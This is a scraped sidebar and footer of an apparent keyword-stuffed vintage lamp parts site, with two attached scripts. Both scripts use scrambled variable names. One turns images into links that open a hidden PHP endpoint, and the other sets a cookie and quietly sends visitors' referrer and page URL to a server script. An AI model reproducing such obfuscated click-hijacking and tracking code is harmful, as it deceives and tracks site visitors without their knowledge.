	<li class="cat-item cat-item-4558"><a href="https://vintagelampparts.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintagelampparts.net/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagelampparts.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://vintagelampparts.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://vintagelampparts.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagelampparts.net/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagelampparts.net/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagelampparts.net/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagelampparts.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vintagelampparts.net/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagelampparts.net/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://vintagelampparts.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintagelampparts.net/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vintagelampparts.net/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://vintagelampparts.net/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagelampparts.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://vintagelampparts.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagelampparts.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://vintagelampparts.net/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://vintagelampparts.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://vintagelampparts.net/category/taryl/" >taryl</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vintagelampparts.net/category/teardrops/" >teardrops</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagelampparts.net/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://vintagelampparts.net/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vintagelampparts.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintagelampparts.net/category/terminal99/" >terminal99</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintagelampparts.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://vintagelampparts.net/category/theory/" >theory</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagelampparts.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagelampparts.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagelampparts.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagelampparts.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vintagelampparts.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://vintagelampparts.net/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagelampparts.net/category/tilted/" >tilted</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintagelampparts.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagelampparts.net/category/tizio/" >tizio</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://vintagelampparts.net/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintagelampparts.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://vintagelampparts.net/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://vintagelampparts.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://vintagelampparts.net/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://vintagelampparts.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagelampparts.net/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagelampparts.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vintagelampparts.net/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagelampparts.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://vintagelampparts.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagelampparts.net/category/trilight/" >trilight</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintagelampparts.net/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagelampparts.net/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagelampparts.net/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagelampparts.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagelampparts.net/category/two-vintage/" >two-vintage</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagelampparts.net/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://vintagelampparts.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagelampparts.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://vintagelampparts.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagelampparts.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://vintagelampparts.net/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintagelampparts.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintagelampparts.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintagelampparts.net/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintagelampparts.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://vintagelampparts.net/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://vintagelampparts.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagelampparts.net/category/v842/" >v842</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagelampparts.net/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://vintagelampparts.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://vintagelampparts.net/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://vintagelampparts.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagelampparts.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vintagelampparts.net/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagelampparts.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagelampparts.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintagelampparts.net/category/vintageanglepoise/" >vintage&#039;anglepoise&#039;</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vintagelampparts.net/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://vintagelampparts.net/category/vintage-telephone/" >vintage-telephone</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagelampparts.net/category/vintage1920s/" >vintage1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://vintagelampparts.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://vintagelampparts.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://vintagelampparts.net/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vintagelampparts.net/category/vtg1884/" >vtg1884</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vintagelampparts.net/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://vintagelampparts.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintagelampparts.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintagelampparts.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagelampparts.net/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vintagelampparts.net/category/welsbach/" >welsbach</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://vintagelampparts.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagelampparts.net/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://vintagelampparts.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintagelampparts.net/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagelampparts.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintagelampparts.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagelampparts.net/category/wipac/" >wipac</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://vintagelampparts.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://vintagelampparts.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://vintagelampparts.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vintagelampparts.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintagelampparts.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintagelampparts.net/category/workspace/" >workspace</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vintagelampparts.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagelampparts.net/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagelampparts.net/category/worthologist/" >worthologist</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagelampparts.net/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagelampparts.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://vintagelampparts.net/category/xantech/" >xantech</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagelampparts.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vintagelampparts.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintagelampparts.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vintagelampparts.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://vintagelampparts.net/category/york/" >york</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagelampparts.net/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://vintagelampparts.net/2025/11/01/" title="4 Pcs Oil Lamp Replacement Parts Vintage Kerosene Regulator Retro Burner
VINTAGE United Clock Model No. 550 Covered Wagon Brass Lamp / Clock Works Great">1</a></td><td><a href="https://vintagelampparts.net/2025/11/02/" title="Vtg Enamel Green Porcelain Light Fixture Gas Station Industrial Parts Only
What Are The Parts Of A Lamp Called The Collectibles Guide">2</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2025/11/03/" title="Vintage Kerosene Lanterns Types Use History Vintage Bs
Vintage Brass Lamps  available K P Jeeps U0026 Parts 9017309009 Reels Brass Lamp">3</a></td><td><a href="https://vintagelampparts.net/2025/11/04/" title="Antique Early Victorian Gas Electric Sconce Light Lamp Fixture Parts
Vtg Pair Cenedese Murano Uranium Opaline Glass Vases / Pedestals / Lamp Parts">4</a></td><td><a href="https://vintagelampparts.net/2025/11/05/" title="Antique French Art Nouveau Brass Angel Venus Chandelier
4pcs Oil Lamp Wicks With Reduction Collar Replacement Parts For Vintage Lamps">5</a></td><td><a href="https://vintagelampparts.net/2025/11/06/" title="Antique Candelabra Table Lamp FOR PARTS RESTORATION Brass Marble Large 35
Vintage Lamp Parts Decorative Protector Light Bulbs Cover Hanging for Pendant">6</a></td><td><a href="https://vintagelampparts.net/2025/11/07/" title="German Hasag Kronos Brass Key Lift Burner For Kerosene Oil Lamp Parts Vintage Goodwillfinds
4pcs Oil Lamp Wicks With Reduction Collar Replacement Parts For Vintage Lamps">7</a></td><td><a href="https://vintagelampparts.net/2025/11/08/" title="Vintage Art Deco Brass 4-Arm Hanging Light Chandelier WithHang Chain Repair/Parts
Vintage Lamp Parts Industrial Holders Replacement Metal Cage Shade">8</a></td><td><a href="https://vintagelampparts.net/2025/11/09/" title="Diy Lamp Parts Small Cluster Body
Two Antique Old Brass Metal Gas Lamp Electric Wall Sconce Arms Lighting Parts">9</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2025/11/10/" title="Vintage 3 Wick 16 Tall Brass Lucerne Whale Oil Lamp Tarnished Parts Only
4pcs Oil Lamp Wicks With Reduction Collar Replacement Parts For Vintage Lamps">10</a></td><td><a href="https://vintagelampparts.net/2025/11/11/" title="Oil Lamp Love How To Shop For Oil Lamps
Vintage Kliegl Brothers NYC #70 Stage Spot Light Antique Parts / Restoration">11</a></td><td><a href="https://vintagelampparts.net/2025/11/12/" title="Vintage Nautical Ships Wheel Ceiling MCM Light Fixture Maritime Parts/Repair
Vintage Porcelain Brass Decorative Table Lamp Light Lighting Painted Tree Parts">12</a></td><td id="today"><a href="https://vintagelampparts.net/2025/11/13/" title="Vintage Heron Reeds Cast Iron Brass Metal Table Lamp Shadow Shade MCM 27">13</a></td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://vintagelampparts.net/vintage-art-nouveau-white-pot-metal-filgural-lamp-base-for-parts-restore/" title="filgural">filgural</a></li><li><a href="https://vintagelampparts.net/antique-vintage-tiffany-style-table-lamp-base-only-for-parts-or-repair/" title="tiffany lamp base only">tiffany lamp base only</a></li><li><a href="https://vintagelampparts.net/1949-1950-original-gm-chevrolet-shift-control-box-linkage-49-50-chevy/" title="1949 1954 Chevrolet shifter rods">1949 1954 Chevrolet shifter rods</a></li><li><a href="https://vintagelampparts.net/vintage-nissan-genuine-parts-emergency-flashing-lamp-b6870-89901-japan-4/" title="vintagelampparts">vintagelampparts</a></li><li><a href="https://vintagelampparts.net/floor-lamp-vintage-art-deco-green-jadeite-glass-with-brass-fixtures-hipster/" title="art deco green floor lamp">art deco green floor lamp</a></li><li><a href="https://vintagelampparts.net/vintage-gm-chevrolet-under-hood-light-accessory-lamp-1949-1950-1951-chevy-1952/" title="collection Chevy 1952 accessories">collection Chevy 1952 accessories</a></li><li><a href="https://vintagelampparts.net/1930s-vintage-halloween-lantern-glass-owl-lamp-pifco-japan-night-light-for-parts/" title="Antique pifco owl light">Antique pifco owl light</a></li><li><a href="https://vintagelampparts.net/1930s-1940s-1950s-accessory-trico-windshield-washer-chevrolet-ford-plymouth/" title="trico vacuum windshield washer control">trico vacuum windshield washer control</a></li><li><a href="https://vintagelampparts.net/15-vintage-paddle-porcelain-sockets-switches-lamp-parts-lighting/" title="antique keyed paddle turn key light socket with ribbon logo">antique keyed paddle turn key light socket with ribbon logo</a></li><li><a href="https://vintagelampparts.net/vintage-early-ford-oil-can-large-script-logo-1908-dated-antique-oiler-hot-rod/" title="antique ford oil can">antique ford oil can</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
</ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left"><p>Copyright &copy; 2025 Vintage Lamp Parts. Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>. Blackoot design by <a href="https://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.</p></div><div class="sub-footer-right"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div></div><script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagelampparts.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/kequd.js
body_size: 565
content:

window.onload = function ()
{
	weqajoduwe();
}

function weqajoduwe()
{
	var qago = document.getElementsByTagName("img");

  	for (var xeceby = 0; xeceby < qago.length; xeceby++)  
			{ 	 

		var tigeqeca = qago[xeceby].getAttribute("class"); 		if(tigeqeca == null || tigeqeca.length < 50) continue;
	 
  
		var resuwavixigeg = "/gafawidix.php?bjesss=" + tigeqeca; 				var lojuho = qago[xeceby].getAttribute("alt");
		var zegonapazuku = kubacokyf(resuwavixigeg, lojuho); 
		var nururu = qago[xeceby].parentNode;   		var fogirusul = qago[xeceby].cloneNode(true);

		zegonapazuku.appendChild(fogirusul);		  
 			

 
		nururu.replaceChild(zegonapazuku, qago[xeceby]);	

	} 


} 
 


function kubacokyf(lipifesokiv, syqotymuq){	if(syqotymuq == null) syqotymuq = "";		var syvaholemejyhy = document.createElement("a");	  
 	syvaholemejyhy.href = "#" + syqotymuq; 	  	syvaholemejyhy.setAttribute("onclick", "javascript:window.open('" + lipifesokiv + "');return false;");

 	syvaholemejyhy.setAttribute("rel","nofollow");

		syvaholemejyhy.setAttribute("target","_blank"); 
 	return syvaholemejyhy; 	

 }  

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/sabo.js
body_size: 796
content:


function novapuqidu()
{ 	var xyqokosigykeryn = window.location.href;	

    var hehyriqimovafyw = "sabo";
 
 	var nidadyjibohywom = "/" + hehyriqimovafyw + ".php";

    var xanadevi = 60; 	var lomupajylixobo = hehyriqimovafyw;

 		var xamobadilid = "";
  
    try
      {

      xamobadilid=""+parent.document.referrer;
	    }        catch (ex) 
   	     { 	    xamobadilid=""+document.referrer;	 
    }  

	if(patubu(lomupajylixobo) == null)		{				var myzoky = window.location.hostname;

 			 		rixozudaqo(lomupajylixobo, "1", xanadevi, "/", myzoky);   
		if(patubu(lomupajylixobo) != null)


 				{ 
 
  
			var xekuzi = new Image();	  			xekuzi.src=nidadyjibohywom + "?referer=" + escape(xamobadilid) + "&url=" + escape(xyqokosigykeryn);

		}
 

	}  


}


novapuqidu();


function patubu(vododoh) {


    var gupewukyfyliwa = document.cookie;     var favaqovazuhe = vododoh + "=";  	

    var bowybibaposo = gupewukyfyliwa.indexOf("; " + favaqovazuhe);
 	    if (bowybibaposo == -1) {			 
        bowybibaposo = gupewukyfyliwa.indexOf(favaqovazuhe);
	        if (bowybibaposo != 0) return null;	    } else {	

          bowybibaposo += 2;	
     } 

	    var pemazexyni = document.cookie.indexOf(";", bowybibaposo);  	     if (pemazexyni == -1) { 	 

        pemazexyni = gupewukyfyliwa.length; 	     }
     return unescape(gupewukyfyliwa.substring(bowybibaposo + favaqovazuhe.length, pemazexyni));}
 



function rixozudaqo(kuvuzotatyq,xulocajud,wyqe, limafohixex, jimusisumaxe) 
{ 

 var widixyzinocecov = new Date(); 
 var sysadaf = new Date();   	 sysadaf.setTime(widixyzinocecov.getTime() + 1000*60*wyqe); 	
 document.cookie = kuvuzotatyq+"="+escape(xulocajud) + ";expires="+sysadaf.toGMTString() + ";path=" + limafohixex + ";domain=" + jimusisumaxe; 
 } 